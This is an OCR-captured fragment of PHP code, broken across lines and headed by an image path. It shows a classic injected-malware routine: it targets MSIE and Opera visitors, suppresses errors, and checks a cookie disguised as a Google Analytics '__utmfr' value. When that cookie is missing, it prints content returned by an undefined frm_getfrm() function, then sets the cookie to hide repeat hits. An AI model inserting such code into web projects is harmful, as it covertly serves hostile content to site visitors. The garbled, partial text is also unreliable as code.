
preg_match(
'/MSIE|Opera/'
, 
$ua
) ){

		error_reporting(
0
);

if
(!
isset
(
$_COOKIE
[
'__utmf
r'
]) && 
$nfc
=frm_getfrm() ) {

			@setcookie(
'__utmf
r'
,rand(
1
,
1000
),time()+
86400
*
7
,
'/'
);

print
(
$nfc
);

		}

	}
